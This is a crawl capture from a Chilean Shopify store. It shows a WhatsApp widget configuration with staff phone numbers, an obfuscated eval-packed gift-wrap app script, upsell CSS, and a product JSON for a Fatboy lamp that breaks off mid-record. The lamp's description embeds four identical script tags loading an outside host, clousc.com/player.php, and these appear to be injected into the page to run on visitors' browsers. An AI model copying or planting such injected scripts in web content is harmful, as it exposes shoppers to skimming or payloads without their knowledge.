            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66f17e3161b5429636a200df", "accountName"=>"Marcela", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953840122", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"67904438efeaa0e78f7c2a36", "accountName"=>"Pablo", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56983608387", "predefinedText"=>"", "title"=>"Hola!! Estoy aca para asesorarte", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}, {"accountId"=>"67f6c04164991dae1fcfb73e", "accountName"=>"Camilo (despachos)", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56992798316", "predefinedText"=>"Hola quisiera info sobre mi despacho..", "title"=>"Estoy Acá para ayudarte con info de tu despacho", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["collections", "terminos-y-condiciones", "servicio-de-armado", "copia-de-preguntas-frecuentes", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-04:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>true, "es"=>{"widgetLabelText"=>"", "widgetResponse"=>"Nos demoramos unos minutos en responder"}}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"629a26fcdabafacac42d484f", "accountName"=>"Marcela", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953840122", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"632b23996d6a5acea35b4293", "accountName"=>"Maria Jose", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953806982", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#364b3a", "textColor"=>"#fafafa", "label"=>"Conversa con nosotros!", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"OFF"}}, "timezone"=>"-04:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"629a26fcdabafacac42d484f", "accountName"=>"Marcela", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953840122", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"632b23996d6a5acea35b4293", "accountName"=>"Maria Jose", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953806982", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#364b3a", "textColor"=>"#fafafa", "label"=>"Conversa con nosotros!", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"OFF"}}, "timezone"=>"-04:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=medular-chile.myshopify.com
body_size: 1419
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",56,"WlsZPSUHk",44,7,23))

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap-helper.js?shop=medular-chile.myshopify.com&pHandle=lampara-bolleke-red-1&nDomain=https://medular.cl/products/lampara-bolleke-red-1&proAvaliable=true&proId=3934719344682&proVendor=Fatboy&proTitle=L%C3%A1mpara%20Bolleke%20Red&newActive=1&proTags=D0710,iluminacion%20terraza
body_size: 188
content:
console.log('no-gift-product..;3934719344682---');//what medular.cl--https://medular.cl/products/lampara-bolleke-red-1---medular.cl?;

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/630beeee-7245-479d-b9b7-444bf3a4a25e/upselleandola-8/assets/style.css
body_size: 390
content:
.action-hover{cursor:pointer}.haciendola-upselleandola__wrapper *{font-family:inherit}.haciendola-upselleandola__title{text-align:center}.haciendola-upselleandola__loading-overlay{width:100%;height:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;z-index:10;transition:clip-path .5s ease;clip-path:circle(0% at 50% 50%)}.haciendola-upselleandola__loading-overlay--loading{clip-path:circle(100% at 50% 50%)}.haciendola-upselleandola__loading-overlay.loading-finish .haciendola-upselleandola__loading-overlay__loading{opacity:0}.haciendola-upselleandola__loading-overlay__loading{display:inline-block!important;width:40px;height:40px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:opacity .2s linear}.haciendola-upselleandola__loading-overlay__loading:after{content:" ";display:block;width:90%;height:90%;margin:5%;border-radius:50%;animation:spin 1.2s linear infinite}.haciendola-upselleandola__loading-overlay__icons-wrapper{width:auto;height:100%;position:relative}.haciendola-upselleandola__loading-overlay__icons-wrapper>*{position:absolute}.haciendola-upselleandola__loading-overlay__checkmark{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:40px;height:40px}.haciendola-upselleandola__loading-overlay__checkmark path{transition:fill .7s ease;fill:transparent}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.haciendola-upselleandola__wrapper p{margin:0;line-height:normal;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.haciendola-upselleandola__wrapper{margin-bottom:10px;margin-top:10px;padding:10px;container-type:inline-size;container-name:products-wrapper}.haciendola-upselleandola__products-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;padding-top:30px;border-top:1px solid}.haciendola-upselleandola__plus-sign{font-weight:bolder;font-size:15px;align-self:center}.haciendola-upselleandola__product-card{display:flex;flex-direction:column;margin-bottom:30px;width:90px;overflow:hidden}.haciendola-upselleandola__product-card img{width:100%;object-fit:cover;transition:opacity 1s ease,filter .5s ease}.haciendola-upselleandola__product-card img:hover{opacity:.7}.haciendola-upselleandola__totals__texts__wrapper{margin-right:10px!important}.haciendola-upselleandola__totals__texts__wrapper span{font-weight:700;font-size:18px}.haciendola-upselleandola__button{transition:all .5s ease;width:100%;position:relative}.haciendola-upselleandola__product-card__title,.haciendola-upselleandola__product-card__price-wrapper{text-align:center}.haciendola-upselleandola__product-card__compare-price,.haciendola-upselleandola__totals__compare-price{text-decoration:line-through}.haciendola-upselleandola__product-card__select{width:100%}.haciendola-upselleandola__product-card-checkbox{display:none}.haciendola-upselleandola__product-card-checkbox+label svg{margin:auto}.haciendola-upselleandola__product-card-checkbox+label svg.haciendola-upselleandola__product-card-checkbox--unchecked{display:block}.haciendola-upselleandola__product-card-checkbox+label svg.haciendola-upselleandola__product-card-checkbox--checked{display:none}.haciendola-upselleandola__product-card-checkbox:checked+label svg.haciendola-upselleandola__product-card-checkbox--checked{display:block}.haciendola-upselleandola__product-card-checkbox:checked+label svg.haciendola-upselleandola__product-card-checkbox--unchecked{display:none}.grayscale{filter:gray;-webkit-filter:grayscale(1);filter:grayscale(1)}.haciendola-upselleandola__errors-wrapper{width:100%;text-align:center}.haciendola-upselleandola__errors-wrapper.show-error{margin:15px 0}.haciendola-upselleandola__errors-wrapper span{background:indianred;padding:10px 20px;color:#fff;font-weight:700}.haciendola-upselleandola__totals__wrapper{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;width:100%}.haciendola-upselleandola__button:after{content:unset!important}.haciendola-upselleandola__button:before{content:unset!important}.haciendola-upselleandola__totals__wrapper .haciendola-upselleandola__button:focus{outline:none;box-shadow:none;outline-offset:0;outline-width:0;-moz-box-shadow:none;-webkit-box-shadow:none}.haciendola-upselleandola__totals__wrapper .haciendola-upselleandola__button:focus-visible{border-color:transparent;outline:none;box-shadow:none;outline-offset:0;-moz-box-shadow:none;-webkit-box-shadow:none}.haciendola-upselleandola__totals__wrapper p{text-align:center}.haciendola-upselleandola__mobile-view button.haciendola-upselleandola__button{margin-top:10px}.haciendola-upselleandola__product-card__product-details{padding:5px 10px;flex:1;display:flex;flex-direction:column;justify-content:flex-end}@container products-wrapper (min-width: 380px){.haciendola-upselleandola__product-card{width:110px}}@container products-wrapper (min-width: 450px){.haciendola-upselleandola__product-card{width:120px}.haciendola-upselleandola__plus-sign{font-size:20px;margin:0 10px}}@container products-wrapper (min-width: 500px){.haciendola-upselleandola__product-card{width:140px}.haciendola-upselleandola__button{width:unset}.haciendola-upselleandola__totals__wrapper{flex-wrap:nowrap}}@container products-wrapper (min-width: 580px){.haciendola-upselleandola__product-card{width:160px}}@container products-wrapper (min-width: 670px){.haciendola-upselleandola__product-card{width:190px}}@container products-wrapper (min-width: 770px){.haciendola-upselleandola__product-card{width:210px}}@container products-wrapper (min-width: 870px){.haciendola-upselleandola__product-card{width:200px}.haciendola-upselleandola__products-wrapper{justify-content:flex-start}.haciendola-upselleandola__plus-sign{font-size:30px;margin:0 20px}.haciendola-upselleandola__totals__wrapper{max-width:200px;margin-left:20px;flex-direction:column}}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://medular-chile.myshopify.com/products/lampara-bolleke-red-1.js
body_size: 1789
content:
{"id":3934719344682,"title":"Lámpara Bolleke Red","handle":"lampara-bolleke-red-1","description":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e ¿Qué tal una lámpara colgante que puede hacer mucho más que solo brillar? Inalámbrico, fuerte y recargable. Fácil de usar gracias al lazo, con un sistema colgante simple e iluminación LED.\u003cbr\u003e Para usar en el exterior o en el interior, sala de estar, jardín o dormitorio. Tiene 3 modos de lluz y crea el ambiente perfecto para tus espacios. Cómo funciona? Cárguelo por medio de USB en la parte superior y disfruta de hasta 24 horas de iluminación inalámbrica.\u003c\/p\u003e\n\u003cp\u003eEncuentra en 3 colores, Taupe, Verde y Rojo.\u003c\/p\u003e\n\u003cp\u003eDimensiones: \u003cbr\u003e Lazo: 100 cm\u003cbr\u003e Peso: 0,6 kg\u003cbr\u003e USB cable 150 cm\u003cbr\u003e Diámetro lámpara ø 20 cm\u003c\/p\u003e\n\u003cp\u003eDuración:\u003cbr\u003e Configuración 1 (luz baja): 24 horas\u003cbr\u003e Configuración 2 Luz media): 15 horas\u003cbr\u003e Configuración 3 Luz Alta): 6 horas\u003c\/p\u003e\n\u003cp\u003eInstrucciones de limpieza: Use un paño suave, agua tibia y jabón líquido. No use productos de limpieza que contengan alcohol, amoníaco, benceno o sustancias abrasivas\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003e DIMENSIONES: Lazo: 100 cm | USB cable 150 cm | Diámetro lámpara ø 20 cm\u003cbr\u003e COLOR: Blanco con lazo rojo\u003cbr\u003e MATERIAL: Plástico\u003cbr\u003e DISEÑADO POR: Fatboy, Diseño Holandés\u003cbr\u003e CÓDIGO: 100100800077\u003c\/p\u003e\n\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2019-07-25T01:15:08-04:00","created_at":"2019-07-25T01:15:08-04:00","vendor":"Fatboy","type":"Lamparas","tags":["D0710","iluminacion terraza"],"price":12490000,"price_min":12490000,"price_max":12490000,"available":true,"price_varies":false,"compare_at_price":12990000,"compare_at_price_min":12990000,"compare_at_price_max":12990000,"compare_at_price_varies":false,"variants":[{"id":29434812694570,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100100800077","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lámpara Bolleke Red","public_title":null,"options":["Default Title"],"price":12490000,"weight":3000,"compare_at_price":12990000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0009_red.jpg?v=1735654500","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0012_red.jpg?v=1735654500","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0011_red.jpg?v=1765477523","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/lampara-bolleke-red-1","media":[{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053934634,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618","width":800},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053770794,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586","width":800},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053836330,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508","width":800},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053901866,"position":4,"preview_image":{"aspect_ratio":1.5,"height":800,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0009_red.jpg?v=1735654500"},"aspect_ratio":1.5,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0009_red.jpg?v=1735654500","width":1200},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687054000170,"position":5,"preview_image":{"aspect_ratio":1.5,"height":800,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0012_red.jpg?v=1735654500"},"aspect_ratio":1.5,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0012_red.jpg?v=1735654500","width":1200},{"alt":"Lámpara Bolleke Red - Medular Diseño 